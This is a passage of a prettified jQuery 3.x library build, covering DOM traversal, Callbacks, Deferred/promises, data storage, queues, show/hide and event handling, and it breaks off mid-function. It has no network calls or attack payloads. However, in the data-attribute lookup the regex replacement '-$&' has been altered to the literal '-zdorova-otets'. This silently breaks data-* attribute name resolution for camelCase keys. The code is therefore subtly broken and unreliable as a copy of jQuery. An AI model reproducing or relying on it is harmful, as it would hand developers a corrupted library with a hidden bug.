                        if (n.nodeType < 11 && (a ? -1 < a.index(n) : 1 === n.nodeType && k.find.matchesSelector(n, e))) {
                            o.push(n);
                            break;
                        }
            return this.pushStack(1 < o.length ? k.uniqueSort(o) : o);
        },
        index: function (e) {
            return e ? ("string" == typeof e ? i.call(k(e), this[0]) : i.call(this, e.jquery ? e[0] : e)) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
        },
        add: function (e, t) {
            return this.pushStack(k.uniqueSort(k.merge(this.get(), k(e, t))));
        },
        addBack: function (e) {
            return this.add(null == e ? this.prevObject : this.prevObject.filter(e));
        },
    }),
        k.each(
            {
                parent: function (e) {
                    var t = e.parentNode;
                    return t && 11 !== t.nodeType ? t : null;
                },
                parents: function (e) {
                    return T(e, "parentNode");
                },
                parentsUntil: function (e, t, n) {
                    return T(e, "parentNode", n);
                },
                next: function (e) {
                    return P(e, "nextSibling");
                },
                prev: function (e) {
                    return P(e, "previousSibling");
                },
                nextAll: function (e) {
                    return T(e, "nextSibling");
                },
                prevAll: function (e) {
                    return T(e, "previousSibling");
                },
                nextUntil: function (e, t, n) {
                    return T(e, "nextSibling", n);
                },
                prevUntil: function (e, t, n) {
                    return T(e, "previousSibling", n);
                },
                siblings: function (e) {
                    return S((e.parentNode || {}).firstChild, e);
                },
                children: function (e) {
                    return S(e.firstChild);
                },
                contents: function (e) {
                    return "undefined" != typeof e.contentDocument ? e.contentDocument : (A(e, "template") && (e = e.content || e), k.merge([], e.childNodes));
                },
            },
            function (r, i) {
                k.fn[r] = function (e, t) {
                    var n = k.map(this, i, e);
                    return "Until" !== r.slice(-5) && (t = e), t && "string" == typeof t && (n = k.filter(t, n)), 1 < this.length && (O[r] || k.uniqueSort(n), H.test(r) && n.reverse()), this.pushStack(n);
                };
            }
        );
    var R = /[^\x20\t\r\n\f]+/g;
    function M(e) {
        return e;
    }
    function I(e) {
        throw e;
    }
    function W(e, t, n, r) {
        var i;
        try {
            e && m((i = e.promise)) ? i.call(e).done(t).fail(n) : e && m((i = e.then)) ? i.call(e, t, n) : t.apply(void 0, [e].slice(r));
        } catch (e) {
            n.apply(void 0, [e]);
        }
    }
    (k.Callbacks = function (r) {
        var e, n;
        r =
            "string" == typeof r
                ? ((e = r),
                    (n = {}),
                    k.each(e.match(R) || [], function (e, t) {
                        n[t] = !0;
                    }),
                    n)
                : k.extend({}, r);
        var i,
            t,
            o,
            a,
            s = [],
            u = [],
            l = -1,
            c = function () {
                for (a = a || r.once, o = i = !0; u.length; l = -1) {
                    t = u.shift();
                    while (++l < s.length) !1 === s[l].apply(t[0], t[1]) && r.stopOnFalse && ((l = s.length), (t = !1));
                }
                r.memory || (t = !1), (i = !1), a && (s = t ? [] : "");
            },
            f = {
                add: function () {
                    return (
                        s &&
                        (t && !i && ((l = s.length - 1), u.push(t)),
                            (function n(e) {
                                k.each(e, function (e, t) {
                                    m(t) ? (r.unique && f.has(t)) || s.push(t) : t && t.length && "string" !== w(t) && n(t);
                                });
                            })(arguments),
                            t && !i && c()),
                        this
                    );
                },
                remove: function () {
                    return (
                        k.each(arguments, function (e, t) {
                            var n;
                            while (-1 < (n = k.inArray(t, s, n))) s.splice(n, 1), n <= l && l--;
                        }),
                        this
                    );
                },
                has: function (e) {
                    return e ? -1 < k.inArray(e, s) : 0 < s.length;
                },
                empty: function () {
                    return s && (s = []), this;
                },
                disable: function () {
                    return (a = u = []), (s = t = ""), this;
                },
                disabled: function () {
                    return !s;
                },
                lock: function () {
                    return (a = u = []), t || i || (s = t = ""), this;
                },
                locked: function () {
                    return !!a;
                },
                fireWith: function (e, t) {
                    return a || ((t = [e, (t = t || []).slice ? t.slice() : t]), u.push(t), i || c()), this;
                },
                fire: function () {
                    return f.fireWith(this, arguments), this;
                },
                fired: function () {
                    return !!o;
                },
            };
        return f;
    }),
        k.extend({
            Deferred: function (e) {
                var o = [
                    ["notify", "progress", k.Callbacks("memory"), k.Callbacks("memory"), 2],
                    ["resolve", "done", k.Callbacks("once memory"), k.Callbacks("once memory"), 0, "resolved"],
                    ["reject", "fail", k.Callbacks("once memory"), k.Callbacks("once memory"), 1, "rejected"],
                ],
                    i = "pending",
                    a = {
                        state: function () {
                            return i;
                        },
                        always: function () {
                            return s.done(arguments).fail(arguments), this;
                        },
                        catch: function (e) {
                            return a.then(null, e);
                        },
                        pipe: function () {
                            var i = arguments;
                            return k
                                .Deferred(function (r) {
                                    k.each(o, function (e, t) {
                                        var n = m(i[t[4]]) && i[t[4]];
                                        s[t[1]](function () {
                                            var e = n && n.apply(this, arguments);
                                            e && m(e.promise) ? e.promise().progress(r.notify).done(r.resolve).fail(r.reject) : r[t[0] + "With"](this, n ? [e] : arguments);
                                        });
                                    }),
                                        (i = null);
                                })
                                .promise();
                        },
                        then: function (t, n, r) {
                            var u = 0;
                            function l(i, o, a, s) {
                                return function () {
                                    var n = this,
                                        r = arguments,
                                        e = function () {
                                            var e, t;
                                            if (!(i < u)) {
                                                if ((e = a.apply(n, r)) === o.promise()) throw new TypeError("Thenable self-resolution");
                                                (t = e && ("object" == typeof e || "function" == typeof e) && e.then), m(t) ? (s ? t.call(e, l(u, o, M, s), l(u, o, I, s)) : (u++, t.call(e, l(u, o, M, s), l(u, o, I, s), l(u, o, M, o.notifyWith)))) : (a !== M && ((n = void 0), (r = [e])), (s || o.resolveWith)(n, r));
                                            }
                                        },
                                        t = s
                                            ? e
                                            : function () {
                                                try {
                                                    e();
                                                } catch (e) {
                                                    k.Deferred.exceptionHook && k.Deferred.exceptionHook(e, t.stackTrace), u <= i + 1 && (a !== I && ((n = void 0), (r = [e])), o.rejectWith(n, r));
                                                }
                                            };
                                    i ? t() : (k.Deferred.getStackHook && (t.stackTrace = k.Deferred.getStackHook()), C.setTimeout(t));
                                };
                            }
                            return k
                                .Deferred(function (e) {
                                    o[0][3].add(l(0, e, m(r) ? r : M, e.notifyWith)), o[1][3].add(l(0, e, m(t) ? t : M)), o[2][3].add(l(0, e, m(n) ? n : I));
                                })
                                .promise();
                        },
                        promise: function (e) {
                            return null != e ? k.extend(e, a) : a;
                        },
                    },
                    s = {};
                return (
                    k.each(o, function (e, t) {
                        var n = t[2],
                            r = t[5];
                        (a[t[1]] = n.add),
                            r &&
                            n.add(
                                function () {
                                    i = r;
                                },
                                o[3 - e][2].disable,
                                o[3 - e][3].disable,
                                o[0][2].lock,
                                o[0][3].lock
                            ),
                            n.add(t[3].fire),
                            (s[t[0]] = function () {
                                return s[t[0] + "With"](this === s ? void 0 : this, arguments), this;
                            }),
                            (s[t[0] + "With"] = n.fireWith);
                    }),
                    a.promise(s),
                    e && e.call(s, s),
                    s
                );
            },
            when: function (e) {
                var n = arguments.length,
                    t = n,
                    r = Array(t),
                    i = s.call(arguments),
                    o = k.Deferred(),
                    a = function (t) {
                        return function (e) {
                            (r[t] = this), (i[t] = 1 < arguments.length ? s.call(arguments) : e), --n || o.resolveWith(r, i);
                        };
                    };
                if (n <= 1 && (W(e, o.done(a(t)).resolve, o.reject, !n), "pending" === o.state() || m(i[t] && i[t].then))) return o.then();
                while (t--) W(i[t], a(t), o.reject);
                return o.promise();
            },
        });
    var $ = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
    (k.Deferred.exceptionHook = function (e, t) {
        C.console && C.console.warn && e && $.test(e.name) && C.console.warn("jQuery.Deferred exception: " + e.message, e.stack, t);
    }),
        (k.readyException = function (e) {
            C.setTimeout(function () {
                throw e;
            });
        });
    var F = k.Deferred();
    function B() {
        E.removeEventListener("DOMContentLoaded", B), C.removeEventListener("load", B), k.ready();
    }
    (k.fn.ready = function (e) {
        return (
            F.then(e)["catch"](function (e) {
                k.readyException(e);
            }),
            this
        );
    }),
        k.extend({
            isReady: !1,
            readyWait: 1,
            ready: function (e) {
                (!0 === e ? --k.readyWait : k.isReady) || ((k.isReady = !0) !== e && 0 < --k.readyWait) || F.resolveWith(E, [k]);
            },
        }),
        (k.ready.then = F.then),
        "complete" === E.readyState || ("loading" !== E.readyState && !E.documentElement.doScroll) ? C.setTimeout(k.ready) : (E.addEventListener("DOMContentLoaded", B), C.addEventListener("load", B));
    var _ = function (e, t, n, r, i, o, a) {
        var s = 0,
            u = e.length,
            l = null == n;
        if ("object" === w(n)) for (s in ((i = !0), n)) _(e, t, s, n[s], !0, o, a);
        else if (
            void 0 !== r &&
            ((i = !0),
                m(r) || (a = !0),
                l &&
                (a
                    ? (t.call(e, r), (t = null))
                    : ((l = t),
                        (t = function (e, t, n) {
                            return l.call(k(e), n);
                        }))),
                t)
        )
            for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
        return i ? e : l ? t.call(e) : u ? t(e[0], n) : o;
    },
        z = /^-ms-/,
        U = /-([a-z])/g;
    function X(e, t) {
        return t.toUpperCase();
    }
    function V(e) {
        return e.replace(z, "ms-").replace(U, X);
    }
    var G = function (e) {
        return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType;
    };
    function Y() {
        this.expando = k.expando + Y.uid++;
    }
    (Y.uid = 1),
        (Y.prototype = {
            cache: function (e) {
                var t = e[this.expando];
                return (
                    t ||
                    ((t = {}),
                        G(e) &&
                        (e.nodeType
                            ? (e[this.expando] = t)
                            : Object.defineProperty(e, this.expando, {
                                value: t,
                                configurable: !0,
                            }))),
                    t
                );
            },
            set: function (e, t, n) {
                var r,
                    i = this.cache(e);
                if ("string" == typeof t) i[V(t)] = n;
                else for (r in t) i[V(r)] = t[r];
                return i;
            },
            get: function (e, t) {
                return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][V(t)];
            },
            access: function (e, t, n) {
                return void 0 === t || (t && "string" == typeof t && void 0 === n) ? this.get(e, t) : (this.set(e, t, n), void 0 !== n ? n : t);
            },
            remove: function (e, t) {
                var n,
                    r = e[this.expando];
                if (void 0 !== r) {
                    if (void 0 !== t) {
                        n = (t = Array.isArray(t) ? t.map(V) : (t = V(t)) in r ? [t] : t.match(R) || []).length;
                        while (n--) delete r[t[n]];
                    }
                    (void 0 === t || k.isEmptyObject(r)) && (e.nodeType ? (e[this.expando] = void 0) : delete e[this.expando]);
                }
            },
            hasData: function (e) {
                var t = e[this.expando];
                return void 0 !== t && !k.isEmptyObject(t);
            },
        });
    var Q = new Y(),
        J = new Y(),
        K = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        Z = /[A-Z]/g;
    function ee(e, t, n) {
        var r, i;
        if (void 0 === n && 1 === e.nodeType)
            if (((r = "data-" + t.replace(Z, "-zdorova-otets").toLowerCase()), "string" == typeof (n = e.getAttribute(r)))) {
                try {
                    n = "true" === (i = n) || ("false" !== i && ("null" === i ? null : i === +i + "" ? +i : K.test(i) ? JSON.parse(i) : i));
                } catch (e) { }
                J.set(e, t, n);
            } else n = void 0;
        return n;
    }
    k.extend({
        hasData: function (e) {
            return J.hasData(e) || Q.hasData(e);
        },
        data: function (e, t, n) {
            return J.access(e, t, n);
        },
        removeData: function (e, t) {
            J.remove(e, t);
        },
        _data: function (e, t, n) {
            return Q.access(e, t, n);
        },
        _removeData: function (e, t) {
            Q.remove(e, t);
        },
    }),
        k.fn.extend({
            data: function (n, e) {
                var t,
                    r,
                    i,
                    o = this[0],
                    a = o && o.attributes;
                if (void 0 === n) {
                    if (this.length && ((i = J.get(o)), 1 === o.nodeType && !Q.get(o, "hasDataAttrs"))) {
                        t = a.length;
                        while (t--) a[t] && 0 === (r = a[t].name).indexOf("data-") && ((r = V(r.slice(5))), ee(o, r, i[r]));
                        Q.set(o, "hasDataAttrs", !0);
                    }
                    return i;
                }
                return "object" == typeof n
                    ? this.each(function () {
                        J.set(this, n);
                    })
                    : _(
                        this,
                        function (e) {
                            var t;
                            if (o && void 0 === e) return void 0 !== (t = J.get(o, n)) ? t : void 0 !== (t = ee(o, n)) ? t : void 0;
                            this.each(function () {
                                J.set(this, n, e);
                            });
                        },
                        null,
                        e,
                        1 < arguments.length,
                        null,
                        !0
                    );
            },
            removeData: function (e) {
                return this.each(function () {
                    J.remove(this, e);
                });
            },
        }),
        k.extend({
            queue: function (e, t, n) {
                var r;
                if (e) return (t = (t || "fx") + "queue"), (r = Q.get(e, t)), n && (!r || Array.isArray(n) ? (r = Q.access(e, t, k.makeArray(n))) : r.push(n)), r || [];
            },
            dequeue: function (e, t) {
                t = t || "fx";
                var n = k.queue(e, t),
                    r = n.length,
                    i = n.shift(),
                    o = k._queueHooks(e, t);
                "inprogress" === i && ((i = n.shift()), r--),
                    i &&
                    ("fx" === t && n.unshift("inprogress"),
                        delete o.stop,
                        i.call(
                            e,
                            function () {
                                k.dequeue(e, t);
                            },
                            o
                        )),
                    !r && o && o.empty.fire();
            },
            _queueHooks: function (e, t) {
                var n = t + "queueHooks";
                return (
                    Q.get(e, n) ||
                    Q.access(e, n, {
                        empty: k.Callbacks("once memory").add(function () {
                            Q.remove(e, [t + "queue", n]);
                        }),
                    })
                );
            },
        }),
        k.fn.extend({
            queue: function (t, n) {
                var e = 2;
                return (
                    "string" != typeof t && ((n = t), (t = "fx"), e--),
                    arguments.length < e
                        ? k.queue(this[0], t)
                        : void 0 === n
                            ? this
                            : this.each(function () {
                                var e = k.queue(this, t, n);
                                k._queueHooks(this, t), "fx" === t && "inprogress" !== e[0] && k.dequeue(this, t);
                            })
                );
            },
            dequeue: function (e) {
                return this.each(function () {
                    k.dequeue(this, e);
                });
            },
            clearQueue: function (e) {
                return this.queue(e || "fx", []);
            },
            promise: function (e, t) {
                var n,
                    r = 1,
                    i = k.Deferred(),
                    o = this,
                    a = this.length,
                    s = function () {
                        --r || i.resolveWith(o, [o]);
                    };
                "string" != typeof e && ((t = e), (e = void 0)), (e = e || "fx");
                while (a--) (n = Q.get(o[a], e + "queueHooks")) && n.empty && (r++, n.empty.add(s));
                return s(), i.promise(t);
            },
        });
    var te = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        ne = new RegExp("^(?:([+-])=|)(" + te + ")([a-z%]*)$", "i"),
        re = ["Top", "Right", "Bottom", "Left"],
        ie = E.documentElement,
        oe = function (e) {
            return k.contains(e.ownerDocument, e);
        },
        ae = {
            composed: !0,
        };
    ie.getRootNode &&
        (oe = function (e) {
            return k.contains(e.ownerDocument, e) || e.getRootNode(ae) === e.ownerDocument;
        });
    var se = function (e, t) {
        return "none" === (e = t || e).style.display || ("" === e.style.display && oe(e) && "none" === k.css(e, "display"));
    },
        ue = function (e, t, n, r) {
            var i,
                o,
                a = {};
            for (o in t) (a[o] = e.style[o]), (e.style[o] = t[o]);
            for (o in ((i = n.apply(e, r || [])), t)) e.style[o] = a[o];
            return i;
        };
    function le(e, t, n, r) {
        var i,
            o,
            a = 20,
            s = r
                ? function () {
                    return r.cur();
                }
                : function () {
                    return k.css(e, t, "");
                },
            u = s(),
            l = (n && n[3]) || (k.cssNumber[t] ? "" : "px"),
            c = e.nodeType && (k.cssNumber[t] || ("px" !== l && +u)) && ne.exec(k.css(e, t));
        if (c && c[3] !== l) {
            (u /= 2), (l = l || c[3]), (c = +u || 1);
            while (a--) k.style(e, t, c + l), (1 - o) * (1 - (o = s() / u || 0.5)) <= 0 && (a = 0), (c /= o);
            (c *= 2), k.style(e, t, c + l), (n = n || []);
        }
        return n && ((c = +c || +u || 0), (i = n[1] ? c + (n[1] + 1) * n[2] : +n[2]), r && ((r.unit = l), (r.start = c), (r.end = i))), i;
    }
    var ce = {};
    function fe(e, t) {
        for (var n, r, i, o, a, s, u, l = [], c = 0, f = e.length; c < f; c++) (r = e[c]).style && ((n = r.style.display), t ? ("none" === n && ((l[c] = Q.get(r, "display") || null), l[c] || (r.style.display = "")), "" === r.style.display && se(r) && (l[c] = ((u = a = o = void 0), (a = (i = r).ownerDocument), (s = i.nodeName), (u = ce[s]) || ((o = a.body.appendChild(a.createElement(s))), (u = k.css(o, "display")), o.parentNode.removeChild(o), "none" === u && (u = "block"), (ce[s] = u))))) : "none" !== n && ((l[c] = "none"), Q.set(r, "display", n)));
        for (c = 0; c < f; c++) null != l[c] && (e[c].style.display = l[c]);
        return e;
    }
    k.fn.extend({
        show: function () {
            return fe(this, !0);
        },
        hide: function () {
            return fe(this);
        },
        toggle: function (e) {
            return "boolean" == typeof e
                ? e
                    ? this.show()
                    : this.hide()
                : this.each(function () {
                    se(this) ? k(this).show() : k(this).hide();
                });
        },
    });
    var pe = /^(?:checkbox|radio)$/i,
        de = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i,
        he = /^$|^module$|\/(?:java|ecma)script/i,
        ge = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            thead: [1, "<table>", "</table>"],
            col: [2, "<table><colgroup>", "</colgroup></table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: [0, "", ""],
        };
    function ve(e, t) {
        var n;
        return (n = "undefined" != typeof e.getElementsByTagName ? e.getElementsByTagName(t || "*") : "undefined" != typeof e.querySelectorAll ? e.querySelectorAll(t || "*") : []), void 0 === t || (t && A(e, t)) ? k.merge([e], n) : n;
    }
    function ye(e, t) {
        for (var n = 0, r = e.length; n < r; n++) Q.set(e[n], "globalEval", !t || Q.get(t[n], "globalEval"));
    }
    (ge.optgroup = ge.option), (ge.tbody = ge.tfoot = ge.colgroup = ge.caption = ge.thead), (ge.th = ge.td);
    var me,
        xe,
        be = /<|&#?\w+;/;
    function we(e, t, n, r, i) {
        for (var o, a, s, u, l, c, f = t.createDocumentFragment(), p = [], d = 0, h = e.length; d < h; d++)
            if ((o = e[d]) || 0 === o)
                if ("object" === w(o)) k.merge(p, o.nodeType ? [o] : o);
                else if (be.test(o)) {
                    (a = a || f.appendChild(t.createElement("div"))), (s = (de.exec(o) || ["", ""])[1].toLowerCase()), (u = ge[s] || ge._default), (a.innerHTML = u[1] + k.htmlPrefilter(o) + u[2]), (c = u[0]);
                    while (c--) a = a.lastChild;
                    k.merge(p, a.childNodes), ((a = f.firstChild).textContent = "");
                } else p.push(t.createTextNode(o));
        (f.textContent = ""), (d = 0);
        while ((o = p[d++]))
            if (r && -1 < k.inArray(o, r)) i && i.push(o);
            else if (((l = oe(o)), (a = ve(f.appendChild(o), "script")), l && ye(a), n)) {
                c = 0;
                while ((o = a[c++])) he.test(o.type || "") && n.push(o);
            }
        return f;
    }
    (me = E.createDocumentFragment().appendChild(E.createElement("div"))), (xe = E.createElement("input")).setAttribute("type", "radio"), xe.setAttribute("checked", "checked"), xe.setAttribute("name", "t"), me.appendChild(xe), (y.checkClone = me.cloneNode(!0).cloneNode(!0).lastChild.checked), (me.innerHTML = "<textarea>x</textarea>"), (y.noCloneChecked = !!me.cloneNode(!0).lastChild.defaultValue);
    var Te = /^key/,
        Ce = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
        Ee = /^([^.]*)(?:\.(.+)|)/;
    function ke() {
        return !0;
    }
    function Se() {
        return !1;
    }
    function Ne(e, t) {
        return (
            (e ===
                (function () {
                    try {
                        return E.activeElement;
                    } catch (e) { }
                })()) ==
            ("focus" === t)
        );
    }
    function Ae(e, t, n, r, i, o) {
        var a, s;
        if ("object" == typeof t) {
            for (s in ("string" != typeof n && ((r = r || n), (n = void 0)), t)) Ae(e, s, n, r, t[s], o);
            return e;
        }
        if ((null == r && null == i ? ((i = n), (r = n = void 0)) : null == i && ("string" == typeof n ? ((i = r), (r = void 0)) : ((i = r), (r = n), (n = void 0))), !1 === i)) i = Se;
        else if (!i) return e;
        return (
            1 === o &&
            ((a = i),
                ((i = function (e) {
                    return k().off(e), a.apply(this, arguments);
                }).guid = a.guid || (a.guid = k.guid++))),
            e.each(function () {
                k.event.add(this, t, i, r, n);
            })
        );
    }
    function De(e, i, o) {
        o
            ? (Q.set(e, i, !1),
                k.event.add(e, i, {
                    namespace: !1,
                    handler: function (e) {
                        var t,
                            n,
                            r = Q.get(this, i);
                        if (1 & e.isTrigger && this[i]) {
                            if (r.length) (k.event.special[i] || {}).delegateType && e.stopPropagation();
                            else if (((r = s.call(arguments)), Q.set(this, i, r), (t = o(this, i)), this[i](), r !== (n = Q.get(this, i)) || t ? Q.set(this, i, !1) : (n = {}), r !== n)) return e.stopImmediatePropagation(), e.preventDefault(), n.value;
                        } else
                            r.length &&
                                (Q.set(this, i, {
                                    value: k.event.trigger(k.extend(r[0], k.Event.prototype), r.slice(1), this),
                                }),
                                    e.stopImmediatePropagation());
                    },
                }))
            : void 0 === Q.get(e, i) && k.event.add(e, i, ke);
    }
    (k.event = {
        global: {},
        add: function (t, e, n, r, i) {
            var o,
                a,
                s,
                u,
                l,
                c,
                f,
                p,
                d,
                h,
                g,
                v = Q.get(t);
            if (v) {
                n.handler && ((n = (o = n).handler), (i = o.selector)),
                    i && k.find.matchesSelector(ie, i),
                    n.guid || (n.guid = k.guid++),
                    (u = v.events) || (u = v.events = {}),
                    (a = v.handle) ||
                    (a = v.handle =
                        function (e) {
                            return "undefined" != typeof k && k.event.triggered !== e.type ? k.event.dispatch.apply(t, arguments) : void 0;
                        }),
                    (l = (e = (e || "").match(R) || [""]).length);
                while (l--)
                    (d = g = (s = Ee.exec(e[l]) || [])[1]),
                        (h = (s[2] || "").split(".").sort()),
                        d &&
                        ((f = k.event.special[d] || {}),
                            (d = (i ? f.delegateType : f.bindType) || d),
                            (f = k.event.special[d] || {}),
                            (c = k.extend(
                                {
                                    type: d,
                                    origType: g,
                                    data: r,
                                    handler: n,
                                    guid: n.guid,
                                    selector: i,
                                    needsContext: i && k.expr.match.needsContext.test(i),
                                    namespace: h.join("."),
                                },
                                o
                            )),
                            (p = u[d]) || (((p = u[d] = []).delegateCount = 0), (f.setup && !1 !== f.setup.call(t, r, h, a)) || (t.addEventListener && t.addEventListener(d, a))),
                            f.add && (f.add.call(t, c), c.handler.guid || (c.handler.guid = n.guid)),
                            i ? p.splice(p.delegateCount++, 0, c) : p.push(c),
                            (k.event.global[d] = !0));
            }
        },
        remove: function (e, t, n, r, i) {
            var o,
                a,
                s,
                u,
                l,
                c,
                f,
                p,
                d,
                h,
                g,
                v = Q.hasData(e) && Q.get(e);
            if (v && (u = v.events)) {
                l = (t = (t || "").match(R) || [""]).length;
                while (l--)
                    if (((d = g = (s = Ee.exec(t[l]) || [])[1]), (h = (s[2] || "").split(".").sort()), d)) {
                        (f = k.event.special[d] || {}), (p = u[(d = (r ? f.delegateType : f.bindType) || d)] || []), (s = s[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)")), (a = o = p.length);
                        while (o--) (c = p[o]), (!i && g !== c.origType) || (n && n.guid !== c.guid) || (s && !s.test(c.namespace)) || (r && r !== c.selector && ("**" !== r || !c.selector)) || (p.splice(o, 1), c.selector && p.delegateCount--, f.remove && f.remove.call(e, c));
                        a && !p.length && ((f.teardown && !1 !== f.teardown.call(e, h, v.handle)) || k.removeEvent(e, d, v.handle), delete u[d]);
                    } else for (d in u) k.event.remove(e, d + t[l], n, r, !0);
                k.isEmptyObject(u) && Q.remove(e, "handle events");
            }
        },
        dispatch: function (e) {
            var t,
                n,
                r,
                i,
                o,
                a,
                s = k.event.fix(e),
                u = new Array(arguments.length),
                l = (Q.get(this, "events") || {})[s.type] || [],
                c = k.event.special[s.type] || {};
            for (u[0] = s, t = 1; t < arguments.length; t++) u[t] = arguments[t];
            if (((s.delegateTarget = this), !c.preDispatch || !1 !== c.preDispatch.call(this, s))) {
                (a = k.event.handlers.call(this, s, l)), (t = 0);
                while ((i = a[t++]) && !s.isPropagationStopped()) {
                    (s.currentTarget = i.elem), (n = 0);
                    while ((o = i.handlers[n++]) && !s.isImmediatePropagationStopped()) (s.rnamespace && !1 !== o.namespace && !s.rnamespace.test(o.namespace)) || ((s.handleObj = o), (s.data = o.data), void 0 !== (r = ((k.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, u)) && !1 === (s.result = r) && (s.preventDefault(), s.stopPropagation()));
                }
                return c.postDispatch && c.postDispatch.call(this, s), s.result;
            }
        },
        handlers: function (e, t) {
            var n,
                r,
                i,
                o,
                a,
                s = [],
                u = t.delegateCount,
                l = e.target;
            if (u && l.nodeType && !("click" === e.type && 1 <= e.button))
                for (; l !== this; l = l.parentNode || this)
                    if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
                        for (o = [], a = {}, n = 0; n < u; n++) void 0 === a[(i = (r = t[n]).selector + " ")] && (a[i] = r.needsContext ? -1 < k(i, this).index(l) : k.find(i, this, null, [l]).length), a[i] && o.push(r);
                        o.length &&
                            s.push({
                                elem: l,
                                handlers: o,
                            });
                    }
            return (
                (l = this),
                u < t.length &&
                s.push({
                    elem: l,
                    handlers: t.slice(u),
                }),
                s
            );
        },
        addProp: function (t, e) {
            Object.defineProperty(k.Event.prototype, t, {
                enumerable: !0,
                configurable: !0,
                get: m(e)
                    ? function () {
                        if (this.originalEvent) return e(this.originalEvent);
                    }
                    : function () {
                        if (this.originalEvent) return this.originalEvent[t];
                    },
                set: function (e) {
                    Object.defineProperty(this, t, {
                        enumerable: !0,
                        configurable: !0,
                        writable: !0,
                        value: e,
                    });
                },
            });
        },
        fix: function (e) {
            return e[k.expando] ? e : new k.Event(e);
        },
        special: {
            load: {
                noBubble: !0,
            },
            click: {
                setup: function (e) {
                    var t = this || e;
                    return pe.test(t.type) && t.click && A(t, "input") && De(t, "click", ke), !1;
                },
                trigger: function (e) {
                    var t = this || e;
                    return pe.test(t.type) && t.click && A(t, "input") && De(t, "click"), !0;
                },
                _default: function (e) {
                    var t = e.target;
                    return (pe.test(t.type) && t.click && A(t, "input") && Q.get(t, "click")) || A(t, "a");
                },
            },
            beforeunload: {
                postDispatch: function (e) {
                    void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result);
                },
            },
        },
    }),
        (k.removeEvent = function (e, t, n) {
            e.removeEventListener && e.removeEventListener(t, n);
        }),
        (k.Event = function (e, t) {
            if (!(this instanceof k.Event)) return new k.Event(e, t);
            e && e.type ? ((this.originalEvent = e), (this.type = e.type), (this.isDefaultPrevented = e.defaultPrevented || (void 0 === e.defaultPrevented && !1 === e.returnValue) ? ke : Se), (this.target = e.target && 3 === e.target.nodeType ? e.target.parentNode : e.target), (this.currentTarget = e.currentTarget), (this.relatedTarget = e.relatedTarget)) : (this.type = e), t && k.extend(this, t), (this.timeStamp = (e && e.timeStamp) || Date.now()), (this[k.expando] = !0);
        }),
        (k.Event.prototype = {
            constructor: k.Event,
            isDefaultPrevented: Se,
            isPropagationStopped: Se,
            isImmediatePropagationStopped: Se,
            isSimulated: !1,
            preventDefault: function () {
                var e = this.originalEvent;
                (this.isDefaultPrevented = ke), e && !this.isSimulated && e.preventDefault();
            },
            stopPropagation: function () {
                var e = this.originalEvent;
                (this.isPropagationStopped = ke), e && !this.isSimulated && e.stopPropagation();
            },
            stopImmediatePropagation: function () {
                var e = this.originalEvent;
                (this.isImmediatePropagationStopped = ke), e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation();
            },
        }),
        k.each(
            {
                altKey: !0,
                bubbles: !0,
                cancelable: !0,
                changedTouches: !0,
                ctrlKey: !0,
                detail: !0,
                eventPhase: !0,
                metaKey: !0,
                pageX: !0,
                pageY: !0,
                shiftKey: !0,
                view: !0,
                char: !0,
                code: !0,
                charCode: !0,
                key: !0,
                keyCode: !0,
                button: !0,
                buttons: !0,
                clientX: !0,
                clientY: !0,
                offsetX: !0,
                offsetY: !0,
                pointerId: !0,
                pointerType: !0,
                screenX: !0,
                screenY: !0,
                targetTouches: !0,
                toElement: !0,
                touches: !0,
                which: function (e) {
                    var t = e.button;
                    return null == e.which && Te.test(e.type) ? (null != e.charCode ? e.charCode : e.keyCode) : !e.which && void 0 !== t && Ce.test(e.type) ? (1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0) : e.which;
                },
            },
            k.event.addProp
        ),
        k.each(
            {
                focus: "focusin",
                blur: "focusout",
            },
            function (e, t) {
                k.event.special[e] = {
                    setup: function () {
                        return De(this, e, Ne), !1;
                    },
                    trigger: function () {
                        return De(this, e), !0;
                    },
                    delegateType: t,
                };
            }
        ),
        k.each(
            {
                mouseenter: "mouseover",
                mouseleave: "mouseout",
                pointerenter: "pointerover",
                pointerleave: "pointerout",
            },
            function (e, i) {
                k.event.special[e] = {
                    delegateType: i,
                    bindType: i,
                    handle: function (e) {
                        var t,
                            n = e.relatedTarget,
                            r = e.handleObj;
                        return (n && (n === this || k.contains(this, n))) || ((e.type = r.origType), (t = r.handler.apply(this, arguments)), (e.type = i)), t;
                    },
                };
            }
        ),
        k.fn.extend({
            on: function (e, t, n, r) {
                return Ae(this, e, t, n, r);
            },
            one: function (e, t, n, r) {
                return Ae(this, e, t, n, r, 1);
            },
            off: function (e, t, n) {
                var r, i;
                if (e && e.preventDefault && e.handleObj) return (r = e.handleObj), k(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler), this;
                if ("object" == typeof e) {
                    for (i in e) this.off(i, t, e[i]);
                    return this;
                }
                return (
                    (!1 !== t && "function" != typeof t) || ((n = t), (t = void 0)),
                    !1 === n && (n = Se),
                    this.each(function () {
                        k.event.remove(this, e, n, t);
                    })
                );
            },
        });
    var je = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
        qe = /<script|<style|<link/i,
        Le = /checked\s*(?:[^=]|=\s*.checked.)/i,
        He = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
    function Oe(e, t) {
        return (A(e, "table") && A(11 !== t.nodeType ? t : t.firstChild, "tr") && k(e).children("tbody")[0]) || e;
    }
    function Pe(e) {
